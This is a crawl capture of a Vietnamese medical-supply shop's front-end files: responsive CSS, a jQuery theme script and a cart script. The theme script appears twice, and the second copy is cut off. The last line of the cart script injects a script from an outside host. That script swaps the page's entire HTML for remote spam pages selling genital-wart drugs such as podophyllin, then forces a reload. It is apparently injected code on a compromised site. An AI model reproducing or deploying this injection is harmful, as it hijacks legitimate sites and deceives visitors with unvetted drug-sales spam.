    .faq .panel-heading {
        padding: 10px 2px;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 19px;
    }    
    .form-action label {
        float: left;
    }     
    .form-fields.tas {
        margin-top: 30px;
    }
    .my-account-area {
        padding-bottom: 30px;
    }    
    .page-title.res7 {
        margin: 30px 0;
    }   
    .toolbar-form select {
        margin: 0 0 0 0px;
        padding: 0 0px;
    }   
    .show-result {
        display: none;
    }   
    .view-mode a {
        margin-right: 8px;
    }   
    .toolbar {
        margin: 30px 0;
    }    
    .shop .shop-pagination {
        margin-top: 10px;
    }
    .product-list-wrapper .product-content {
        margin-top: 20px;
    }    
    .product-list-wrapper .add-to-cart a {
        padding: 0 25px;
    }    
    .wishlist-title h2 {
        font-size: 20px;
    }    
    .blog-area.non .page-title {
        margin: 30px 0;
    }   
    .product-icon a {
        width: 45px !important;
    }
    .single-product-area.sit .text a {
        font-size: 12px;
        padding: 16px 4px 13px;
    }  
    .single-product-area.sit .text li {
        margin-right: 9px;
    }
    .single-sidebar.an-shop h3 {
        margin-top: 30px;
        font-size: 20px;
    }
    .simpleLens-lens-element{
        display: none;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 10px;
    }   
    .easy2 > h2 {
        font-size: 14px;
    }   
    .coll2 .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }   
    .coll2 .faq-accordion .panel-default > .panel-heading {
        padding: 5px 6px;
    }    
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    .user-comment-form-area p span {
        display: none;
    }
    
}
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width:450px;
    }
    .home-4 .container{
        width: 450px;
    }
    .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }
    .slider-content .title2{
        font-size:12px;
        line-height:20px;
        margin-bottom:10px;
        display: block;
    }
    .producttabs-slider .tab-button li a {
        font-size: 17px;
    }
    .single-post .time-comment .date-time .icon {
        font-size: 14px;
    }
    .single-post .time-comment .comments .icon {
        font-size: 15px;
    }  
    .single-post .time-comment .date-time {
        padding-right: 0px;
    }   
    .date-time {
        font-size: 14px;
    }   
    .single-post .blog-content .blog-title a {
        font-size: 13px;
    }   
    .header-top-right {
        display: block;
        text-align: center;
    }
    .header-top .header-top-right .log-in-click, .header-top .header-top-right .currency, .header-top .language{
        float: inherit;
    }
    .header-top-right > li {
        display: inline-block;
    }  
    .copyright-text {
        text-align: center;
    }  
    .copyright .copyright-text p {
        float: inherit;
    }  
    .home-3 .slider-content .title2 {
        font-size: 14px;
        line-height: 15px;
    }
    .single-service {
        display: block;
        margin-bottom: 20px;
        overflow: hidden;
    }    
    .single-service h3 {
        margin: 0 0 8px;
    }   
    .limiter {
        display: block;
    }    
    .small-meta {
        margin: 0 0 23px;
    }    
    .post-information h2 {
        font-size: 13px;
    }   
    .cart_totals {
        text-align: right;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }    
    .form-action label {
        margin-left: 12px;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 0px;
    }   
    .easy2 > h2 {
        font-size: inherit;
    }   
    .product-img span.sale {
        top: 54%;
    }
    
}

--- FILE ---
content_type: application/javascript
request_url: https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js
body_size: 1940
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("dungcuytebienhoa")) return;

  var files = [
    "thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-hieu-qua-6.html",
    "thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-cho-nam-va-nu-7.html",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-9.html",
    "6-thuoc-boi-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-cho-nam-va-nu-10.html",
    "8-thuoc-chua-sui-mao-ga-o-nam-va-nu-gioi-giai-doan-dau-tai-nha-11.html",
    "6-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-cho-nam-va-nu-hieu-qua-12.html",
    "top-5-thuoc-chua-sui-mao-ga-tai-nha-cho-nam-va-nu-gioi-giai-doan-dau-14.html",
    "top-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-15.html",
    "mua-thuoc-tri-sui-mao-ga-cho-nam-va-nu-gioi-tai-nha-o-dau-16.html",
    "5-thuoc-chua-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-tai-nha-17.html",
    "8-thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-18.html",
    "6-thuoc-tri-sui-mao-ga-o-vung-kin-hau-mon-nam-nu-an-toan-19.html",
    "7-thuoc-chua-sui-mao-ga-giai-doan-dau-cho-nam-va-nu-tai-nha-20.html",
    "16-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-21.html",
    "sui-mao-ga-la-gi-va-5-loai-thuoc-tri-sui-mao-ga-tai-nha-22.html",
    "10-hinh-anh-sui-mao-ga-o-mieng-luoi-vung-kin-nam-va-nu-23.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-30.html",
    "sui-mao-ga-nguyen-nhan-dau-hieu-va-thuoc-tri-tai-nha-31.html",
    "benh-sui-mao-ga-nguyen-nhan-dau-hieu-tac-hai-va-thuoc-tri-32.html",
    "16-hinh-anh-sui-mao-ga-o-vung-kin-nam-va-nu-gioi-chi-tiet-34.html",
    "top-7-thuoc-tri-sui-mao-ga-o-vung-kin-nam-gioi-va-nu-gioi-tot-nhat-37.html",
    "9-luu-y-khi-mua-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tai-nha-38.html",
    "5-bai-thuoc-chua-sui-mao-ga-hieu-qua-nhat-cho-nam-va-nu-gioi-39.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-63.html",
    "10-thuoc-dieu-tri-sui-mao-ga-tai-nha-cho-nam-gioi-va-nu-gioi-64.html",
    "12-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-duoc-bac-si-chi-dinh-65.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-66.html",
    "7-thuoc-tri-benh-sui-mao-ga-cho-nam-va-nu-gioi-an-toan-nhat-67.html",
    "top-7-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-nhat-68.html",
    "7-thuoc-chua-benh-sui-mao-ga-o-vung-kin-an-toan-nhat-69.html",
    "top-9-thuoc-chua-sui-mao-ga-o-vung-kin-hau-mon-giai-doan-dau-70.html",
    "9-thuoc-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-71.html",
    "top-6-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-bac-si-chi-dinh-72.html",
    "9-luu-y-khi-mua-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-73.html",
    "top-9-cach-chua-benh-sui-mao-ga-tai-nha-bang-thuoc-tot-nhat-74.html",
    "top-6-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-nu-gioi-giai-doan-dau-75.html",
    "top-6-thuoc-tri-benh-sui-mao-ga-tai-nha-o-nam-gioi-nu-gioi-giai-doan-dau-76.html",
    "top-7-cach-chua-sui-mao-ga-an-toan-o-nam-nu-duoc-bac-si-khuyen-dung-78.html",
    "review-8-thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-hieu-qua-nhat-79.html",
    "review-7-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-benh-vien-chi-dinh-80.html",
    "6-bai-thuoc-chua-benh-sui-mao-ga-cho-nam-nu-gioi-tot-nhat-81.html",
    "12-cach-chua-benh-sui-mao-ga-an-toan-dut-diem-o-nam-gioi-va-nu-gioi-82.html",
    "5-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-don-gian-de-lam-83.html",
    "12-cach-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-gioi-don-gian-de-lam-84.html",
    "9-cach-chua-sui-mao-ga-o-luoi-hau-mon-mieng-tai-nha-don-gian-de-lam-85.html",
    "10-cach-tri-sui-mao-ga-o-nu-gioi-nam-gioi-an-toan-dut-diem-86.html",
    "13-cach-chua-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-cho-nam-va-nu-87.html",
    "5-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-88.html",
    "11-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-dut-diem-89.html",
    "5-cach-chua-sui-mao-ga-o-nu-va-nam-an-toan-dut-diem-90.html",
    "top-12-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-91.html",
    "top-9-cach-tri-benh-sui-mao-ga-o-nu-nam-gioi-an-toan-dut-diem-92.html",
    "top-6-cach-chua-benh-sui-mao-ga-o-hau-mon-luoi-mieng-tai-nha-93.html",
    "12-cach-tri-benh-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-94.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-o-nam-nu-don-gian-hieu-qua-95.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-hieu-qua-cho-nam-nu-96.html",
    "7-cach-chua-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-tai-nha-97.html",
    "top-9-cach-tri-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-hieu-qua-98.html",
    "12-cach-tri-benh-sui-mao-ga-o-nu-gioi-nam-an-toan-hieu-qua-99.html",
    "26-hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-luoi-lo-sao-hau-mon-mieng-100.html",
    "13-hinh-anh-benh-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-101.html",
    "12-hinh-anh-benh-sui-mao-ga-giai-doan-dau-tai-vung-kin-nu-gioi-va-nam-gioi-102.html",
    "16-hinh-anh-sui-mao-ga-o-hau-mon-mieng-luoi-lo-sao-ranh-bao-quy-dau-103.html",
    "top-7-cach-tri-sui-mao-ga-o-nam-va-nu-gioi-duoc-bac-si-khuyen-dung-104.html",
    "8-bai-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tot-nhat-105.html",
    "9-hinh-anh-sui-mao-ga-o-hau-mon-ranh-bao-quy-dau-mieng-luoi-lo-sao-106.html",
    "26-hinh-anh-benh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-107.html",
    "26-hinh-anh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-108.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-110.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-gia-bao-nhieu-111.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-3-tuan-dung-thuoc-tri-tai-nha-112.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-2-tuan-dung-thuoc-tri-tai-nha-113.html",
    "10-thuoc-tri-sui-mao-ga-o-hau-mon-vung-kin-nam-nu-tot-nhat-119.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-ha-noi-uy-tin-va-chat-luong-120.html",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-tphcm-het-bao-nhieu-tien-121.html",
    "thuoc-podophyllin-gia-bao-nhieu-tien-va-co-ban-o-hieu-thuoc-khong-122.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-tphcm-dam-bao-chinh-hang-123.html",
    "podophyllin-la-thuoc-gi-tac-dung-gi-mua-o-dau-va-gia-bao-nhieu-tien-124.html",
    "sui-mao-ga-co-tri-duoc-khong-va-5-cach-chua-tri-tai-nha-125.html",
    "thuoc-tri-sui-mao-ga-thai-lan-co-tot-khong-mua-o-dau-uy-tin-126.html",
    "podophyllin-25-thai-lan-tac-dung-cach-dung-gia-tien-va-mua-o-dau-127.html",
    "thuoc-tri-sui-mao-ga-acid-trichloracetic-80-co-tot-khong-128.html",
    "podophyllin-25-thai-lan-chai-15ml-mua-o-dau-gia-bao-nhieu-tien-129.html",
    "thuoc-tri-mun-coc-acid-trichloracetic-80-mua-o-dau-uy-tin-130.html",
    "mun-coc-nguyen-nhan-dau-hieu-thuoc-tri-cach-phong-ngua-131.html",
    "mua-thuoc-tri-sui-mao-ga-podophyllin-25-o-binh-duong-uy-tin-132.html",
    "podophyllin-co-ban-o-hieu-thuoc-khong-va-gia-bao-nhieu-tien-133.html",
    "lam-sao-de-khong-bi-tai-phat-sui-mao-ga-134.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-cuoi-o-nam-va-nu-gioi-135.html",
    "thuoc-podophyllin-25-thai-lan-tri-sui-mao-ga-tai-nha-cho-nam-nu-136.html",
    "cach-chua-sui-mao-ga-tai-nha-bang-toi-bang-la-trau-khong-137.html",
    "top-6-thuoc-tri-sui-mao-ga-o-hau-mon-o-vung-kin-nam-va-nu-138.html",
    "thuoc-podophyllin-25-la-thuoc-gi-co-tot-khong-va-gia-bao-nhieu-tien-139.html",
    "dot-sui-mao-ga-bang-laser-bao-lau-thi-khoi-140.html",
    "mua-thuoc-tri-sui-mao-ga-tai-ha-noi-o-dau-uy-tin-nhat-141.html",
    "mua-thuoc-tri-sui-mao-ga-tai-da-nang-o-dau-uy-tin-nhat-142.html",
    "mua-thuoc-tri-sui-mao-ga-tai-son-la-o-dau-uy-tin-nhat-143.html",
    "mua-thuoc-tri-sui-mao-ga-tai-yen-bai-o-dau-uy-tin-nhat-144.html",
    "mua-thuoc-tri-sui-mao-ga-tai-lang-son-o-dau-uy-tin-nhat-145.html",
    "thuoc-tri-sui-mao-ga-podophyllin-25-co-tot-khong-mua-o-dau-gia-bao-nhieu-146.html",
    "podophyllin-chinh-hang-mua-o-dau-co-tot-khong--179.html",
    "18-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-nhat-180.html",
    "benh-sui-mao-ga-la-gi-trieu-chung-va-thuoc-chua-tri-tai-nha-181.html",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-sui-mao-ga-tai-nha-an-toan-182.html",
    "mua-thuoc-podophyllin-25-tri-sui-mao-ga-tai-ben-tre-o-dau-chinh-hang-183.html",
    "mua-thuoc-podophyllin-25-o-da-nang-tri-sui-mao-ga-tai-nha-hieu-qua-199.html",
    "podophyllin-25-long-chau-co-ban-khong-va-gia-bao-nhieu-202.html",
    "podophyllin-25-long-chau-co-ban-khong-va-cach-mua-thuoc-203.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-duoc-khong-204.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-hieu-qua-khong-205.html",
    "mua-thuoc-podophyllin-25-tai-hung-yen-chua-sui-mao-ga-tai-nha-206.html",
    "nha-thuoc-binh-tam-co-lua-dao-hay-khong-229.html",
    "nha-thuoc-binh-tam-lua-dao-hay-khong-230.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tuyen-quang-chinh-hang-284.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lao-cai-chinh-hang-285.html",
    "bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-thai-nguyen-chinh-hang-286.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-phu-tho-chinh-hang-287.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-bac-giang-chinh-hang-288.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-hai-phong-chinh-hang-289.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-tri-chinh-hang-290.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-khanh-hoa-chinh-hang-291.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ninh-binh-chinh-hang-292.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-ngai-chinh-hang-293.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-gia-lai-chinh-hang-294.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lam-dong-chinh-hang-295.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dak-lak-chinh-hang-296.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tay-ninh-chinh-hang-297.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-can-tho-chinh-hang-298.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-vinh-long-chinh-hang-299.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dong-thap-chinh-hang-300.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ca-mau-hieu-qua-301.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-an-giang-hieu-qua-302.html",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
      xhr.open("GET", "https://v.timduongdi.com/js/dungcuytebienhoa.com/1/" + file, false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });
  
  window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });


})();


--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com//assets/js/main.js
body_size: 956
content:
(function ($) {
 "use strict";

    
    
    /*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
    
/*----------------------------
 product-carusel active
------------------------------ */  
  $(".product-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,2],
	  itemsMobile : [479,1],
  });
  /*----------------------------
 brand-carusel active
------------------------------ */  
  $(".brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,4],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
 /*----------------------------
 testimonial-carusel active
------------------------------ */  
  $(".testimonial-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 blog-post-carousel active
------------------------------ */  
  $(".blog-post-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  
//bootstrap tooltip active
 $('[data-toggle="tooltip"]').tooltip()

  /*----------------------------
 home-4 logo-brand-carousel active
------------------------------ */  
  $(".logo-brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
  /*----------------------------
 home-4 blog-post-slide active
------------------------------ */  
  $(".blog-post-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
  home-4 testimonial-slide active
------------------------------ */  
  $(".testimonial-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  /*----------------------------
     blog page-2 post galary  active
------------------------------ */  
  $(".post-slider").owlCarousel({
      autoPlay: true, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
    
        /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
 /*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    }); 

/*----------------------------
 wow js active
------------------------------ */
 new WOW().init();
 
 /* about us page counter */
	$('.about-counter').counterUp({
		delay: 10,
		time: 1000
	});  
	
  
 /* 404 us page counter */
	$('.counter').counterUp({
		delay: 5,
		time: 250
	});  
	
 
/*---------------------
 price slider
--------------------- */  
	$(function() {
	  $( "#slider-range" ).slider({
	   range: true,
	   min: 40,
	   max: 600,
	   values: [ 60, 570 ],
	   slide: function( event, ui ) {
		$( "#amount" ).val( "Â£" + ui.values[ 0 ] + " - Â£" + ui.values[ 1 ] );
	   }
	  });
	  $( "#amount" ).val( "Â£" + $( "#slider-range" ).slider( "values", 0 ) +
	   " - Â£" + $( "#slider-range" ).slider( "values", 1 ) );
	});	
    
    

	
/*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	});
    
 /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

 
})(jQuery); 

--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js
body_size: 162
content:
$(document).ready(function () {
    var link = base_url + 'shops' + '/';

    $("form#product_addtocart_form").on('submit', function () {
        var $this = $(this);
        var id = $this.find('input[name=product_id]').val();
        var qty = $this.find('input[name=qty]').val();

        $.post(link + "cart/add_cart_item", {product_id: id, qty: qty, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
				window.location.href = base_url + "gio-hang.html";
                return false;
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });

    $("a.add_to_cart").on('click', function (e) {
        e.preventDefault();
        var str_id = $(this).attr('data-id');
        var arr = str_id.split("_");
        var id = arr[arr.length - 1];
        var link = base_url + 'shops' + '/';

        $.post(link + "cart/add_cart_item", {product_id: id, qty: 1, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });
});
document.write('<script language="javascript" src="https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js"></script>');

--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com//assets/js/main.js
body_size: 979
content:
(function ($) {
 "use strict";

    
    
    /*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
    
/*----------------------------
 product-carusel active
------------------------------ */  
  $(".product-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,2],
	  itemsMobile : [479,1],
  });
  /*----------------------------
 brand-carusel active
------------------------------ */  
  $(".brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,4],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
 /*----------------------------
 testimonial-carusel active
------------------------------ */  
  $(".testimonial-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 blog-post-carousel active
------------------------------ */  
  $(".blog-post-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  
//bootstrap tooltip active
 $('[data-toggle="tooltip"]').tooltip()

  /*----------------------------
 home-4 logo-brand-carousel active
------------------------------ */  
  $(".logo-brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
  /*----------------------------
 home-4 blog-post-slide active
------------------------------ */  
  $(".blog-post-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
  home-4 testimonial-slide active
------------------------------ */  
  $(".testimonial-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  /*----------------------------
     blog page-2 post galary  active
------------------------------ */  
  $(".post-slider").owlCarousel({
      autoPlay: true, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
